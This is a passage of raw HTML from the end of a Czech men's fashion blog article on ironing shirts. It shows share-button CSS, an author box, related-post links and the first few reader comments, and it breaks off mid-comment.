.td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Sdílejte</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwogentlemen.cz%2F10728%2Fjak-zehlit-kosile%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+%C5%BEehlit+ko%C5%A1ile&url=https%3A%2F%2Ftwogentlemen.cz%2F10728%2Fjak-zehlit-kosile%2F&via=twogentlemencz" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://twogentlemen.cz/10728/jak-zehlit-kosile/&amp;media=https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1.jpg&description=Jak+%C5%BEehlit+ko%C5%A1ile" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://twogentlemen.cz/10728/jak-zehlit-kosile/&title=Jak+%C5%BEehlit+ko%C5%A1ile" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://twogentlemen.cz/10728/jak-zehlit-kosile/&name=Jak žehlit košile" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://twogentlemen.cz/10728/jak-zehlit-kosile/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Předchozí článek</span><a href="https://twogentlemen.cz/12596/panska-mikina-bez-zipu/">Pánská mikina bez zipu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Další článek</span><a href="https://twogentlemen.cz/12583/panske-kabaty-zimni/">Panske kabaty zimni</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://twogentlemen.cz/author/adam/" aria-label="author-photo"><img alt='Adam Šafránek' src='https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a></span></div><div class="td-author-url"><a href="http://twogentlemen.cz">http://twogentlemen.cz</a></div><div class="td-author-description">Zakladatel Two Gentlemen, nadšenec do pánské módy, moderních technologií, designu, marketingu, retailu a podnikání. Má rád štěňátka.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/adamsafranek/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/adamsafranek/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adam Šafránek"><meta itemprop="url" content="https://twogentlemen.cz/author/adam/"></span><meta itemprop="datePublished" content="2023-11-22T00:50:33+01:00"><meta itemprop="dateModified" content="2021-02-04T11:17:31+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://twogentlemen.cz/10728/jak-zehlit-kosile/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Two Gentlemen"></span><meta itemprop="headline " content="Jak žehlit košile"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10728,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "246";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "82";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">SOUVISEJÍCÍ ČLÁNKY</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_14">
                <h4 class="td-comments-title td-block-title">
                    <span>5 KOMENTÁŘE</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-4891">
                                <article>
                                    <footer>
							            <img alt='David' src='https://secure.gravatar.com/avatar/?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/>                                        <cite>David</cite>

                                        <a class="comment-link" href="#comment-4891">
                                            <time pubdate="1550166907">
									            Čtvrtek, 14. února 2019									            At									            18:55                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Dnes jsem mokrý hadřík vyzkoušel, funguje úplně kouzelně!!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4891">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4891" data-commentid="4891" data-postid="10728" data-belowelement="comment-4891" data-respondelement="respond" data-replyto="Odpovědět: David" aria-label="Odpovědět: David">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-4892">
                                <article>
                                    <footer>
							            <img alt='Miloň' src='https://secure.gravatar.com/avatar/?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/>                                        <cite>Miloň</cite>

                                        <a class="comment-link" href="#comment-4892">
                                            <time pubdate="1550167842">
									            Čtvrtek, 14. února 2019									            At									            19:10                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Super tipy :))</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4892">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4892" data-commentid="4892" data-postid="10728" data-belowelement="comment-4892" data-respondelement="respond" data-replyto="Odpovědět: Miloň" aria-label="Odpovědět: Miloň">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-4893">
                                <article>
                                    <footer>
							            <img alt='...' src='https://secure.gravatar.com/avatar/?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>...</cite>

                                        <a class="comment-link" href="#comment-4893">
                                            <time pubdate="1550223991">
									            Pátek, 15. února 2019									            At									            10:46                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Tenhle web s každým dalším článkem ztrácí na atraktivitě a dojmu exkluzivity. Jsou nám totiž dva a nevíme, jak se žehlí košile. Škoda, jak dopadli Muži v Česku, protože přijatelných alternativ je zoufale málo.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4893">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4893" data-commentid="4893" data-postid="10728" data-belowelement="comment-4893" data-respondelement="respond" data-replyto="Odpovědět: ..." aria-label="Odpovědět: ...">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-4894">
                                <article>
                                    <footer>
							            <img alt='Robrt' src='https://secure.gravatar.com/avatar/405e34780fb06a28c157ed9978f0b2bf?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/405e34780fb06a28c157ed9978f0b2bf?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Robrt</cite>

                                        <a class="comment-link" href="#comment-4894">
                                            <time pubdate="1550278748">
									            Sobota, 16. února 2019									            At									            01:59                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
